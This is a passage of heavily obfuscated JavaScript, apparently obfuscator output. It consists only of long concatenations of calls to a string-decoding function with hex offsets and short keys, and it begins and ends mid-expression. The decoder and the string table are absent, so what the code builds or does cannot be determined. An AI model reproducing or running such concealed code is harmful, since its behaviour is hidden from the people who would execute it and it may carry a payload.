(0xd3e,'&Zxr')+S(0x81b,'&k6g')+S(0x56f,'U9YM')+S(0x188,'f6LJ')+S(0x168,'Pe9]')+S(0x671,'5dRX')+S(0x410,'7^4j')+S(0x1416,'Qs4U')+S(0x459,'EFwN')+S(0xafe,'bzhz')+S(0x17d9,'QU$5')+S(0x6eb,'&k6g')+S(0x1a3f,'ystP')+S(0x4ff,'Pe9]')+S(0xe07,'7^4j')+S(0x695,'XJZ*')+S(0xeab,'Qs4U')+S(0xad4,'conx')+S(0xe7b,'V%bT')+S(0x19c9,'OD0i')+S(0xbe1,'%vM1')+S(0xb15,'mtBG')+S(0xb28,'KJ7i')+S(0x3b9,'0Ep@')+S(0x813,'R1dJ')+S(0xe50,'QU$5')+S(0x1b4,'!7t#')+S(0x6f3,'EFwN')+S(0x54c,'ystP')+S(0x92d,'QU$5')+S(0x77d,'SXQ%')+S(0x907,'dtFt')+S(0x1797,'bzhz')+S(0xd67,'KJ7i')+S(0x315,'m1I4')+S(0x663,'7M73')+S(0x896,'9$#!')+S(0x1a6b,'eydP')+S(0x154a,'wo*y')+S(0xd28,'&Zxr')+S(0x319,'sa^i')+S(0x1e4,'&k6g')+S(0x14ce,'#]#f')+S(0x1859,'17O%')+S(0x173b,'!7t#')+S(0x7cb,'V%bT')+S(0x199c,'R1dJ')+S(0x5c0,'uUHy')+S(0x10c6,'#]#f')+S(0x313,'R1dJ')+S(0x9fb,'uUHy')+S(0x14b0,'bzhz')+S(0x16be,'9$#!')+S(0x1ac1,'OMlV')+S(0xf87,'EFwN')+S(0xcbe,'Pe9]')+S(0x14a9,'QU$5')+S(0x18db,'R1dJ')+S(0xa61,'7^4j')+S(0x152d,'QU$5')+S(0x6ae,'nU)t')+S(0x120f,'!Rdi'))+(S(0x16cd,'wo*y')+S(0x18da,'wo*y')+S(0x1553,'bzhz')+S(0x12b3,'j43P')+S(0x16f0,'#]#f')+S(0xc33,'conx')+S(0xa54,'mhe&')+S(0x483,'j43P')+S(0x897,'L#Z]')+S(0x28d,'#^0%')+S(0x5fa,'KJ7i')+S(0xadd,'Wff@')+S(0x1191,'&k6g')+S(0x10db,'17O%')+S(0x17b4,'&k6g')+S(0xd33,'&Zxr')+S(0x1037,'EFwN')+S(0xbc9,'QU$5')+S(0x115e,'#]#f')+S(0x1532,'j43P')+S(0x14f5,'mtBG')+S(0x163e,'XPyx')+S(0x111a,'nU)t')+S(0x1326,'Pe9]')+S(0x92e,'L#Z]')+S(0x1434,'OD0i')+S(0xeaa,'#^0%')+S(0x10d5,'SXQ%')+S(0x169f,'vbeR')+S(0x853,'17O%')+S(0x10cf,'j43P')+S(0xdf8,'eydP')+S(0x12ba,'f6LJ')+S(0xbb9,'0Ep@')+S(0xc72,'R52h')+S(0x1977,'XPyx')+S(0x820,'OMlV')+S(0x195b,'XJZ*')+S(0xb02,'L#Z]')+S(0x5e7,'5dRX')+S(0x13d6,'17O%')+S(0x421,'nU)t')+S(0xf85,'#]#f')+S(0x83c,'L#Z]')+S(0xaea,'!Q(7')+S(0xca4,'7M73')+S(0x16ca,'7^4j')+S(0x3e6,'uUHy')+S(0x18ae,'!Rdi')+S(0xb6e,'eydP')+S(0xee6,'!Q(7')+S(0x18c4,'R52h')+S(0x45c,'nU)t')+S(0x784,'R52h')+S(0x1294,'7M73')+S(0x51f,'&k6g')+S(0x534,'&k6g')+S(0x9a3,'%vM1')+S(0x45a,'&Zxr')+S(0x17a1,'r6U$')+S(0x7b7,'7^4j')+S(0x1aa7,'uUHy')+S(0x13e9,'&Zxr')+S(0x10ed,'Pe9]')+S(0x1736,'Pe9]')+S(0x1515,'SXQ%')+S(0x109c,'M*41')+S(0x15a6,'5dRX')+S(0x13b9,'Pe9]')+S(0x481,'m1I4')+S(0x787,'!Rdi')+S(0x640,'OMlV')+S(0x123a,'XJZ*')+S(0x510,'mhe&')+S(0x5e0,'M*41')+S(0x11b6,'R1dJ')+S(0x1226,'#^0%')+S(0xcbd,'EFwN')+S(0x63e,'&k6g')+S(0x154e,'[U7D')+S(0x12d4,'bzhz')+S(0xa35,'%vM1')+S(0x7e8,'17O%')+S(0x1ce,'KJ7i')+S(0x737,'Wff@')+S(0x1629,'fpe)')+S(0xd85,'sa^i')+S(0x1116,'M*41')+S(0x1401,'dtFt')+S(0xe01,'[U7D')+S(0x114b,'XPyx')+S(0x98c,'sa^i')+S(0x33b,'R1dJ')+S(0x85a,'R52h')+S(0x13d5,'!Q(7')+S(0xb94,'r6U$')+S(0xe3b,'0Ep@')+S(0xc9d,'#^0%')+S(0x11c9,'mtBG')+S(0x162d,'bzhz')+S(0x12b4,'j43P')+S(0x1817,'r6U$')+S(0x7db,'f6LJ')+S(0x1943,'f6LJ')+S(0xbb2,'wo*y')+S(0x10e9,'%vM1')+S(0x16fc,'OD0i')+S(0x98e,'KJ7i')+S(0x1a2c,'R52h')+S(0xa50,'sa^i')+S(0x77c,'%vM1')+S(0x184a,'7M73')+S(0x19a4,'OD0i')+S(0x178b,'B]BK')+S(0xb25,'5dRX')+S(0x20b,'eydP')+S(0x8e7,'L#Z]')+S(0x10ef,'OD0i')+S(0x8f9,'&k6g')+S(0xdcf,'#^0%')+S(0xbb3,'ystP')+S(0x231,'&Zxr')+S(0xc09,'f6LJ')+S(0xa73,'XJZ*')+S(0x2b9,'7M73')+S(0x1106,'mhe&')+S(0x10ec,'OMlV')+S(0x1598,'EFwN')+S(0x14e7,'r6U$')+S(0x74d,'OMlV')+S(0x1413,'L#Z]')+S(0x1634,'dtFt')+S(0x1777,'&Zxr')+S(0xfb5,'M*41')+S(0x152,'17O%')+S(0x1861,'V%bT')+S(0x19f6,'m1I4')+S(0x401,'M*41')+S(0x194d,'&Zxr')+S(0x15e,'sa^i')+S(0xf3d,'!7t#')+S(0x1844,'&k6g')+S(0x8cc,'#]#f')+S(0x14ff,'XJZ*')+S(0xb3b,'OMlV')+S(0x168f,'0Ep@')+S(0x23c,'r6U$')+S(0x687,'r6U$')+S(0x5f6,'OMlV')+S(0xe2b,'V%bT')+S(0x12ca,'Wff@')+S(0x1290,'R52h')+S(0x102b,'!7t#')+S(0x18c2,'5dRX')+S(0xb69,'Pe9]')+S(0xc68,'conx')+S(0x10c9,'7^4j')+S(0x1054,'U9YM')+S(0x1301,'#]#f')+S(0xdba,'!7t#')+S(0x13af,'XJZ*')+S(0x18ea,'R52h')+S(0x1536,'U9YM')+S(0x174e,'r6U$')+S(0xc53,'Qs4U')+S(0x7cf,'L#Z]')+S(0x1a8b,'vbeR')+S(0xeca,'&Zxr')+S(0xd60,'SXQ%')+S(0xcd0,'OMlV')+S(0x810,'XJZ*')+S(0x1732,'EFwN')+S(0x1a14,'EFwN')+S(0x7a4,'!Q(7')+S(0x1188,'ystP')+S(0x1ac2,'9$#!')+S(0xf56,'!7t#')+S(0x1926,'EFwN')+S(0x476,'OMlV')+S(0xa46,'0Ep@')+S(0xcf1,'QU$5')+S(0xdd8,'7^4j')+S(0x1840,'j43P')+S(0x4de,'fpe)')+S(0xdc1,'KJ7i')+S(0x136b,'#^0%')+S(0xc8b,'#]#f')+S(0xf7a,'nU)t')+S(0x1249,'m1I4')+S(0xb23,'U9YM')+S(0xfdb,'fpe)')+S(0x2db,'V%bT')+S(0x1348,'R1dJ')+S(0x17e5,'L#Z]')+S(0x1a02,'R52h')+S(0x6e8,'QU$5')+S(0xb4c,'nU)t')+S(0x46a,'0Ep@')+S(0x19cb,'dtFt')+S(0xd53,'0Ep@'))+(S(0x1f6,'R1dJ')+S(0x1060,'XJZ*')+S(0x89d,'m1I4')+S(0x9ae,'dtFt')+S(0x10d4,'nU)t')+S(0x15f0,'%vM1')+S(0x733,'nU)t')+S(0x2eb,'!Q(7')+S(0x1833,'5dRX')+S(0xae5,'QU$5')+S(0x63a,'B]BK')+S(0x160d,'!7t#')+S(0x1399,'nU)t')+S(0xe8f,'B]BK')+S(0x1338,'!Rdi')+S(0x14ef,'#^0%')+S(0xbfc,'eydP')+S(0x686,'B]BK')+S(0xccb,'wo*y')+S(0x190a,'ystP')+S(0x38d,'vbeR')+S(0x18b8,'#^0%')+S(0x1313,'U9YM')+S(0x15c6,'bzhz')+S(0x1869,'#^0%')+S(0x970,'XPyx')+S(0x1a5d,'9$#!')+S(0x130a,'OD0i')+S(0x1042,'r6U$')+S(0x175e,'B]BK')+S(0x1802,'EFwN')+S(0x719,'V%bT')+S(0x5d3,'QU$5')+S(0x14af,'EFwN')+S(0x87b,'7M73')+S(0x18e8,'!7t#')+S(0x18b4,'R52h')+S(0x8bc,'conx')+S(0xc4e,'B]BK')+S(0x7af,'wo*y')+S(0x89a,'[U7D')+S(0x1898,'nU)t')+S(0xb53,'fpe)')+S(0x104c,'wo*y')+S(0xc30,'vbeR')+S(0x224,'17O%')+S(0x8b8,'dtFt')+S(0x67e,'&Zxr')+S(0x7bc,'&Zxr')+S(0xc3a,'[U7D')+S(0xbe5,'V%bT')+S(0xb75,'SXQ%')+S(0x1357,'[U7D')+S(0x10be,'Wff@')+S(0x15d8,'eydP')+S(0x166,'XJZ*')+S(0x24d,'vbeR')+S(0xd75,'17O%')+S(0xa2b,'vbeR')+S(0x530,'eydP')+S(0x4d4,'9$#!')+S(0x7e5,'SXQ%')+S(0xf8c,'eydP')+S(0xa62,'r6U$')+S(0x86d,'L#Z]')+S(0x3e8,'mtBG')+S(0xbd4,'OMlV')+S(0x98d,'%vM1')+S(0x9f1,'dtFt')+S(0x1217,'B]BK')+S(0x649,'U9YM')+S(0x1734,'bzhz')+S(0x1043,'#^0%')+S(0x17b8,'!7t#')+S(0x193c,'L#Z]')+S(0x9d3,'&Zxr')+S(0x722,'L#Z]')+S(0x39a,'&Zxr')+S(0x5a5,'f6LJ')+S(0x1114,'r6U$')+S(0x718,'nU)t')+S(0x15c1,'wo*y')+S(0xcc8,'7M73')+S(0x1274,'V%bT')+S(0x95f,'SXQ%')+S(0x7da,'nU)t')+S(0x14ba,'U9YM')+S(0xfa6,'wo*y')+S(0x1559,'dtFt')+S(0x102f,'fpe)')+S(0x71f,'L#Z]')+S(0xf32,'[U7D')+S(0xcd6,'Pe9]')+S(0x691,'j43P')+S(0x11eb,'Wff@')+S(0x126a,'V%bT')+S(0x10e0,'%vM1')+S(0xe81,'#^0%')+S(0x1008,'OD0i')+S(0x519,'#]#f')+S(0x588,'U9YM')+S(0xb0a,'mtBG')+S(0x110f,'7M73')+S(0xc6f,'SXQ%')+S(0xa88,'B]BK')+S(0xaee,'SXQ%')+S(0x429,'QU$5')+S(0x6fb,'vbeR')+S(0x152a,'Pe9]')+S(0x613,'conx')+S(0x14b6,'R1dJ')+S(0x18f9,'7M73')+S(0x384,'eydP')+S(0x3f5,'M*41')+S(0x10b9,'conx')+S(0x66e,'7^4j')+S(0xc57,'Pe9]')+S(0x16d1,'bzhz')+S(0xbea,'[U7D')+S(0xf11,'#^0%')+S(0x1a1a,'uUHy')+S(0x516,'Pe9]')+S(0x1234,'0Ep@')+S(0xa3d,'r6U$')+S(0x3ac,'QU$5')+S(0x194c,'XPyx')+S(0x18c,'XJZ*')+S(0x1442,'&Zxr')+S(0x18bc,'OMlV')+S(0x1178,'OMlV')+S(0xc0d,'Qs4U')+S(0xc22,'OD0i')+S(0xce9,'f6LJ')+S(0x1584,'7^4j')+S(0x19a0,'M*41')+S(0xbb0,'f6LJ')+S(0xea9,'B]BK')+S(0x1789,'7M73')+S(0xcfa,'7M73')+S(0x690,'dtFt')+S(0x12fd,'sa^i')+S(0x1954,'7M73')+S(0x1a3d,'XPyx')+S(0x1546,'XJZ*')+S(0x1541,'V%bT')+S(0x33d,'7^4j')+S(0xd46,'QU$5')+S(0xe8c,'%vM1')+S(0xc5c,'&k6g')+S(0x1a32,'eydP')+S(0x1819,'XJZ*')+S(0xa0a,'nU)t')+S(0xf25,'eydP')+S(0x18b0,'f6LJ')+S(0x5e6,'R1dJ')+S(0x88b,'QU$5')+S(0x1698,'mtBG')+S(0x1fd,'!7t#')+S(0x230,'EFwN')+S(0x1341,'XJZ*')+S(0x815,'9$#!')+S(0x121e,'#^0%')+S(0x1057,'R52h')+S(0x1600,'sa^i')+S(0x11b5,'fpe)')+S(0x365,'SXQ%')+S(0xaa7,'f6LJ')+S(0xb86,'QU$5')+S(0x186a,'Wff@')+S(0x3f2,'ystP')+S(0x752,'OD0i')+S(0x1522,'f6LJ')+S(0x979,'17O%')+S(0x31a,'Wff@')+S(0x119f,'17O%')+S(0x308,'EFwN')+S(0xdd0,'Pe9]')+S(0x597,'#]#f')+S(0x1684,'m1I4')+S(0x43f,'m1I4')+S(0x445,'&k6g')+S(0x1335,'V%bT')+S(0x145b,'nU)t')+S(0xacf,'Pe9]')+S(0x1864,'#^0%')+S(0x1241,'mtBG')+S(0x10ba,'[U7D')+S(0xf8a,'wo*y')+S(0x199f,'eydP')+S(0x1ac9,'&Zxr')+S(0x250,'5dRX')+S(0xced,'OD0i')+S(0x596,'#]#f')+S(0x6dc,'[U7D')+S(0xfea,'M*41')+S(0x9a4,'nU)t')+S(0x4e2,'&Zxr')+S(0x1755,'#]#f')+S(0x163,'L#Z]')+S(0x19ec,'7^4j'))+(S(0x1392,'Wff@')+S(0xe5a,'uUHy')+S(0x168a,'OD0i')+S(0x3ec,'9$#!')+S(0x583,'7M73')+S(0x73a,'SXQ%')+S(0x1477,'9$#!')+S(0x229,'M*41')+S(0x1ad3,'#]#f')+S(0x921,'5dRX')+S(0x844,'#]#f')+S(0xd37,'j43P')+S(0x5f0,'!7t#')+S(0x1935,'m1I4')+S(0x135e,'7^4j')+S(0x96d,'wo*y')+S(0x52f,'j43P')+S(0x1308,'OD0i')+S(0x118f,'7M73')+S(0x8a3,'&k6g')+S(0x1048,'KJ7i')+S(0x143c,'%vM1')+S(0x1928,'7^4j')+S(0x17ad,'dtFt')+S(0x968,'EFwN')+S(0x947,'9$#!')+S(0x1994,'#]#f')+S(0x3f8,'ystP')+S(0xf06,'Qs4U')+S(0x325,'uUHy')+S(0x179d,'%vM1')+S(0x7ef,'conx')+S(0x228,'KJ7i')+S(0x1ad1,'wo*y')+S(0x743,'M*41')+S(0x124d,'[U7D')+S(0xefa,'j43P')+S(0xd61,'Pe9]')+S(0x112d,'mtBG')+S(0x405,'QU$5')+S(0x8be,'V%bT')+S(0x267,'KJ7i')+S(0x127d,'r6U$')+S(0x1332,'7^4j')+S(0xcd7,'L#Z]')+S(0x1277,'U9YM')+S(0x4ed,'eydP')+S(0x100c,'[U7D')+S(0x6ee,'5dRX')+S(0xef9,'Pe9]')+S(0x86c,'r6U$')+S(0x16b6,'V%bT')+S(0x1a71,'nU)t')+S(0x584,'[U7D')+S(0x2f6,'fpe)')+S(0xd6b,'r6U$')+S(0x1a52,'#^0%')+S(0xa8d,'bzhz')+S(0x8c4,'&k6g')+S(0xd3c,'KJ7i')+S(0x243,'sa^i')+S(0x533,'R52h')+S(0x373,'Qs4U')+S(0x176a,'M*41')+S(0xf13,'m1I4')+S(0x368,'9$#!')+S(0x226,'!Q(7')+S(0x1653,'!7t#')+S(0x91e,'KJ7i')+S(0x339,'XPyx')+S(0x1a13,'mtBG')+S(0xa48,'f6LJ')+S(0x12f5,'sa^i')+S(0x1e8,'B]BK')+S(0x10eb,'conx')+S(0xadf,'!7t#')+S(0x573,'sa^i')+S(0x12ea,'R52h')+S(0x5f4,'j43P')+S(0xa71,'fpe)')+S(0x14e2,'9$#!')+S(0x1d1,'[U7D')+S(0xf97,'nU)t')+S(0xd63,'EFwN')+S(0xad0,'j43P')+S(0x1102,'dtFt')+S(0x5dc,'17O%')+S(0x147b,'0Ep@')+S(0x12dc,'nU)t')+S(0x1407,'uUHy')+S(0x188a,'V%bT')+S(0x32e,'mtBG')+S(0x1a0c,'wo*y')+S(0x531,'#^0%')+S(0xce2,'B]BK')+S(0xaab,'%vM1')+S(0xfcf,'Wff@')+S(0x1120,'#^0%')+S(0x10c8,'9$#!')+S(0x948,'nU)t')+S(0x19b0,'R52h')+S(0x158f,'r6U$')+S(0x18d5,'EFwN')+S(0x26e,'Wff@')+S(0x168c,'7^4j')+S(0x1169,'XJZ*')+S(0xfc2,'OMlV')+S(0x4aa,'mtBG')+S(0xfd6,'eydP')+S(0x8b2,'!7t#')+S(0xf71,'SXQ%')+S(0x778,'j43P')+S(0xf91,'mtBG')+S(0x6b4,'7M73')+S(0x157d,'m1I4')+S(0x6ac,'Pe9]')+S(0x196,'dtFt')+S(0x1009,'fpe)')+S(0x11ef,'R52h')+S(0x1626,'!Q(7')+S(0xff2,'0Ep@')+S(0x610,'7M73')+S(0x1368,'5dRX')+S(0x97a,'vbeR')+S(0xcea,'L#Z]')+S(0x30b,'mhe&')+S(0x1333,'!Q(7')+S(0x13bf,'!7t#')+S(0x1871,'!7t#')+S(0xcc6,'R1dJ')+S(0x187c,'0Ep@')+S(0x409,'%vM1')+S(0x177,'eydP')+S(0xab4,'mhe&')+S(0x50e,'r6U$')+S(0x3a9,'%vM1')+S(0xf34,'#]#f')+S(0x116c,'vbeR')+S(0x11a4,'XJZ*')+S(0x1955,'0Ep@')+S(0x73c,'r6U$')+S(0x12cd,'QU$5')+S(0x90b,'KJ7i')+S(0x1209,'!Rdi')+S(0x811,'mtBG')+S(0xb30,'M*41')+S(0x1388,'SXQ%')+S(0xe25,'!Rdi')+S(0x254,'Pe9]')+S(0x41f,'KJ7i')+S(0x423,'!Rdi')+S(0x15e2,'17O%')+S(0xaa8,'U9YM')+S(0x1627,'Qs4U')+S(0xe53,'L#Z]')+S(0x1192,'conx')+S(0xd12,'SXQ%')+S(0x1d2,'QU$5')+S(0x1314,'bzhz')+S(0x101f,'fpe)')+S(0x12dd,'!7t#')+S(0x12a3,'0Ep@')+S(0x1a12,'OMlV')+S(0xa14,'9$#!')+S(0x107f,'fpe)')+S(0x6ed,'#]#f')+S(0xc60,'R1dJ')+S(0x19b9,'m1I4')+S(0x10a5,'QU$5')+S(0x969,'r6U$')+S(0xebe,'eydP')+S(0x143b,'bzhz')+S(0xedd,'V%bT')+S(0x1267,'j43P')+S(0xfb6,'wo*y')+S(0x10bb,'vbeR')+S(0x198e,'!Q(7')+S(0x2ba,'ystP')+S(0x7a2,'#^0%')+S(0x1012,'mtBG')+S(0x525,'XPyx')+S(0x1acc,'uUHy')+S(0x537,'j43P')+S(0xdef,'OD0i')+S(0xd14,'5dRX')+S(0xe0f,'ystP')+S(0x151d,'SXQ%')+S(0xd9c,'fpe)')+S(0x1420,'#^0%')+S(0x3ae,'R1dJ')+S(0x1384,'ystP')+S(0x6ff,'!Q(7')+S(0xc1b,'OMlV')+S(0x978,'OD0i')+S(0xfc0,'7M73')+S(0xb5a,'mhe&')+S(0x572,'V%bT')+S(0x363,'Qs4U')+S(0x13c3,'mhe&')+S(0xcf0,'%vM1'))+(S(0x1264,'dtFt')+S(0x3f7,'m1I4')+S(0x7d2,'SXQ%')+S(0x12bb,'#^0%')+S(0x1a93,'Pe9]')+S(0x6a7,'Wff@')+S(0xa0d,'L#Z]')+S(0x1774,'j43P')+S(0x1285,'7^4j')+S(0x4a0,'[U7D')+S(0x851,'V%bT')+S(0x4d7,'7^4j')+S(0x129b,'17O%')+S(0xde8,'j43P')+S(0x9c0,'vbeR')+S(0x376,'XJZ*')+S(0x233,'dtFt')+S(0x11b1,'&k6g')+S(0x15cd,'nU)t')+S(0x470,'!Q(7')+S(0x2b8,'uUHy')+S(0x19f9,'wo*y')+S(0xf89,'XJZ*')+S(0xe7a,'QU$5')+S(0x15eb,'B]BK')+S(0x16b5,'mtBG')+S(0x359,'ystP')+S(0x8b6,'r6U$')+S(0x859,'fpe)')+S(0x1624,'wo*y')+S(0x12c6,'Wff@')+S(0x12c7,'#]#f')+S(0xa2f,'vbeR')+S(0x1a90,'Pe9]')+S(0x21b,'m1I4')+S(0x154b,'&k6g')+S(0x1a87,'!Q(7')+S(0x163b,'7M73')+S(0x1786,'0Ep@')+S(0x4a4,'R52h')+S(0x19a7,'!Rdi')+S(0xa7d,'QU$5')+S(0xcc1,'%vM1')+S(0x1261,'EFwN')+S(0xa67,'m1I4')+S(0x1121,'SXQ%')+S(0x488,'R1dJ')+S(0x837,'nU)t')+S(0x126b,'B]BK')+S(0x15be,'R1dJ')+S(0x135b,'uUHy')+S(0x14f8,'#]#f')+S(0x15a2,'U9YM')+S(0x21c,'conx')+S(0x1c1,'V%bT')+S(0x106f,'17O%')+S(0xe8d,'7^4j')+S(0x51c,'#^0%')+S(0x19e5,'vbeR')+S(0x1520,'[U7D')+S(0x1a5b,'QU$5')+S(0xe85,'mhe&')+S(0xb45,'!7t#')+S(0xa75,'dtFt')+S(0x30c,'Qs4U')+S(0x19dc,'eydP')+S(0x723,'OMlV')+S(0x1220,'SXQ%')+S(0x1e1,'ystP')+S(0x5ed,'OMlV')+S(0x1467,'R1dJ')+S(0x879,'fpe)')+S(0xf42,'R1dJ')+S(0x60b,'XPyx')+S(0x1757,'r6U$')+S(0x1446,'5dRX')+S(0x113c,'#]#f')+S(0xd22,'conx')+S(0xc47,'L#Z]')+S(0x2d3,'wo*y')+S(0x150e,'Pe9]')+S(0x1f2,'Pe9]')+S(0x1813,'QU$5')+S(0xb68,'L#Z]')+S(0x1589,'&Zxr')+S(0x13eb,'OD0i')+S(0x170a,'sa^i')+S(0x166d,'sa^i')+S(0x1975,'f6LJ')+S(0xe19,'#^0%')+S(0xcb5,'KJ7i')+S(0x77a,'dtFt')+S(0x1061,'0Ep@')+S(0x16f4,'#]#f')+S(0xfbb,'#^0%')+S(0x1429,'9$#!')+S(0x157a,'dtFt')+S(0x2d8,'j43P')+S(0x1672,'mhe&')+S(0x146d,'Wff@')+S(0x9e1,'[U7D')+S(0xd8b,'B]BK')+S(0x11df,'7M73')+S(0x1511,'QU$5')+S(0x944,'KJ7i')+S(0x1746,'B]BK')+S(0x1245,'&Zxr')+S(0x8a1,'conx')+S(0x19db,'wo*y')+S(0x514,'V%bT')+S(0xc40,'vbeR')+S(0xea4,'Qs4U')+S(0x14c3,'r6U$')+S(0x7b3,'conx')+S(0x1964,'Qs4U')+S(0x1a57,'!7t#')+S(0x6fe,'bzhz')+S(0x779,'U9YM')+S(0xefb,'7^4j')+S(0x11d8,'conx')+S(0x1f4,'mhe&')+S(0x11de,'9$#!')+S(0x1a30,'V%bT')+S(0x742,'KJ7i')+S(0x19e9,'0Ep@')+S(0x1981,'0Ep@')+S(0x76c,'!Rdi')+S(0x17c2,'V%bT')+S(0x1218,'Wff@')+S(0x1df,'nU)t')+S(0x7fc,'eydP')+S(0xba7,'V%bT')+S(0xb50,'R52h')+S(0xf9d,'M*41')+S(0xdda,'OD0i')+S(0x1499,'#]#f')+S(0x8ad,'conx')+S(0x1916,'&k6g')+S(0x81a,'17O%')+S(0xc1f,'R1dJ')+S(0x1259,'[U7D')+S(0xa63,'L#Z]')+S(0x1225,'B]BK')+S(0x79f,'Pe9]')+S(0x108a,'bzhz')+S(0xf79,'nU)t')+S(0x1378,'uUHy')+S(0x507,'XJZ*')+S(0x18e9,'Pe9]')+S(0x302,'wo*y')+S(0x5c8,'V%bT')+S(0x39c,'U9YM')+S(0x1695,'#]#f')+S(0x2df,'[U7D')+S(0xa98,'dtFt')+S(0x19c,'Pe9]')+S(0x15c,'9$#!')+S(0x623,'mtBG')+S(0xd00,'%vM1')+S(0x548,'fpe)')+S(0x197,'L#Z]')+S(0x93d,'7M73')+S(0x1136,'17O%')+S(0x33e,'vbeR')+S(0xec2,'OMlV')+S(0xcef,'#^0%')+S(0x121f,'QU$5')+S(0x3f1,'V%bT')+S(0x260,'OMlV')+S(0xa83,'R52h')+S(0x1d8,'[U7D')+S(0xe78,'wo*y')+S(0x1917,'OMlV')+S(0x18d7,'&Zxr')+S(0x578,'mtBG')+S(0x9ec,'fpe)')+S(0x16a,'QU$5')+S(0x2e2,'7M73')+S(0xdc5,'!Rdi')+S(0x1543,'%vM1')+S(0x16d2,'5dRX')+S(0x185c,'5dRX')+S(0x18b2,'sa^i')+S(0xf78,'7^4j')+S(0x5df,'OD0i')+S(0xa41,'&k6g')+S(0x148c,'OD0i')+S(0x1a44,'9$#!')+S(0x7eb,'ystP')+S(0x8b5,'17O%')+S(0x340,'dtFt')+S(0x846,'OMlV')+S(0x487,'7^4j')+S(0x1f3,'17O%')+S(0x7fa,'!Rdi')+S(0x1630,'XPyx')+S(0x13f4,'7^4j')+S(0x823,'QU$5')+S(0x3be,'mhe&')+S(0x12e5,'Pe9]'))+(S(0x9c6,'r6U$')+S(0x90d,'XPyx')+S(0x19eb,'#^0%')+S(0x8d1,'vbeR')+S(0x164e,'SXQ%')+S(0x806,'OMlV')+S(0x1958,'f6LJ')+S(0x4fd,'EFwN')+S(0x3a2,'U9YM')+S(0x93c,'SXQ%')+S(0x1013,'V%bT')+S(0x167a,'#^0%')+S(0xd19,'17O%')+S(0x914,'7M73')+S(0x15d7,'m1I4')+S(0x17f6,'KJ7i')+S(0x19b2,'ystP')+S(0x1796,'wo*y')+S(0x1483,'#]#f')+S(0x17fc,'eydP')+S(0xa92,'mhe&')+S(0x11d6,'bzhz')+S(0x3f6,'#^0%')+S(0x1457,'R1dJ')+S(0x15db,'[U7D')+S(0x463,'!Rdi')+S(0xd2d,'KJ7i')+S(0x18e7,'QU$5')+S(0xa2c,'7M73')+S(0x1c3,'U9YM')+S(0x615,'XPyx')+S(0xba4,'R1dJ')+S(0x1838,'eydP')+S(0x39e,'Wff@')+S(0x774,'!7t#')+S(0x1a5c,'OD0i')+S(0x4ea,'m1I4')+S(0xbdf,'XJZ*')+S(0x54d,'SXQ%')+S(0x1242,'QU$5')+S(0x4da,'nU)t')+S(0xea5,'Qs4U')+S(0x1528,'M*41')+S(0x85d,'9$#!')+S(0x2b0,'[U7D')+S(0x1280,'dtFt')+S(0x4c9,'&Zxr')+S(0x1619,'B]BK')+S(0x713,'9$#!')+S(0x11b2,'SXQ%')+S(0x35f,'0Ep@')+S(0x9ac,'dtFt')+S(0x17e9,'L#Z]')+S(0x180e,'wo*y')+S(0x18f1,'OMlV')+S(0x387,'ystP')+S(0xfa9,'Pe9]')+S(0xaad,'SXQ%')+S(0x142e,'vbeR')+S(0x9a2,'0Ep@')+S(0x6e2,'7^4j')+S(0x6b9,'&k6g')+S(0xfc9,'Pe9]')+S(0x47f,'17O%')+S(0xab8,'7^4j')+S(0xc37,'ystP')+S(0x349,'V%bT')+S(0x6b1,'uUHy')+S(0x225,'9$#!')+S(0xe8b,'Wff@')+S(0x187e,'XPyx')+S(0x2e3,'[U7D')+S(0x157b,'OD0i')+S(0xc88,'EFwN')+S(0x20e,'XPyx')+S(0x1409,'eydP')+S(0x1775,'r6U$')+S(0x7d7,'m1I4')+S(0x1581,'mtBG')+S(0x316,'conx')+S(0x8c3,'R1dJ')+S(0x1635,'R52h')+S(0x1617,'#]#f')+S(0x500,'M*41')+S(0x18ff,'&k6g')+S(0x428,'eydP')+S(0x1946,'fpe)')+S(0x17c5,'EFwN')+S(0x299,'L#Z]')+S(0x1a82,'&Zxr')+S(0x11cb,'5dRX')+S(0x26b,'0Ep@')+S(0x266,'#^0%')+S(0x1a88,'eydP')+S(0xbcb,'9$#!')+S(0x17ca,'&k6g')+S(0x1e6,'XJZ*')+S(0xd78,'OD0i')+S(0x1bf,'nU)t')+S(0x5ac,'f6LJ')+S(0x96e,'R52h')+S(0x19ae,'M*41')+S(0xa6d,'bzhz')+S(0xf20,'sa^i')+S(0x1533,'B]BK')+S(0xd17,'5dRX')+S(0x922,'eydP')+S(0x15b7,'#^0%')+S(0x693,'mhe&')+S(0x1608,'R52h')+S(0xb64,'mhe&')+S(0x151c,'M*41')+S(0x146b,'!Rdi')+S(0x1910,'U9YM')+S(0xd6e,'!Rdi')+S(0x9ba,'SXQ%')+S(0x16c0,'conx')+S(0x2c4,'Wff@')+S(0x171a,'B]BK')+S(0x159,'9$#!')+S(0x1367,'r6U$')+S(0x1488,'&Zxr')+S(0x10a4,'vbeR')+S(0x191f,'&k6g')+S(0x1247,'KJ7i')+S(0x1117,'%vM1')+S(0x6bf,'mtBG')+S(0xe64,'B]BK')+S(0x42c,'[U7D')+S(0x1204,'&k6g')+S(0x11e8,'&Zxr')+S(0xd2c,'Pe9]')+S(0x1400,'0Ep@')+S(0x11b7,'vbeR')+S(0xb82,'#^0%')+S(0x1884,'conx')+S(0x9bc,'9$#!')+S(0xa05,'XPyx')+S(0x836,'#^0%')+S(0x186b,'Pe9]')+S(0x167,'EFwN')+S(0x18e0,'OD0i')+S(0x11e2,'!Q(7')+S(0x539,'B]BK')+S(0xe66,'Wff@')+S(0x7e3,'#^0%')+S(0x1a19,'Pe9]')+S(0x1141,'#]#f')+S(0x18ce,'XJZ*')+S(0xfb7,'j43P')+S(0x1a68,'R1dJ')+S(0x1293,'j43P')+S(0xa24,'0Ep@')+S(0x1ab6,'!Rdi')+S(0xe44,'!Q(7')+S(0xbb1,'Wff@')+S(0x1815,'OD0i')+S(0x16db,'5dRX')+S(0x286,'mtBG')+S(0xbdc,'7^4j')+S(0x118b,'7M73')+S(0x70f,'&Zxr')+S(0x1da,'uUHy')+S(0x14fe,'#^0%')+S(0x6d6,'OMlV')+S(0x56b,'R1dJ')+S(0x10fe,'sa^i')+S(0xc97,'9$#!')+S(0x1175,'#^0%')+S(0x17f4,'B]BK')+S(0x96b,'Qs4U')+S(0x2f0,'conx')+S(0x42d,'bzhz')+S(0x411,'U9YM')+S(0x11f6,'r6U$')+S(0x611,'U9YM')+S(0xfbf,'SXQ%')+S(0xa97,'V%bT')+S(0x11bd,'XPyx')+S(0x53b,'fpe)')+S(0x639,'bzhz')+S(0x3a7,'Pe9]')+S(0xe28,'Pe9]')+S(0x4c8,'fpe)')+S(0x961,'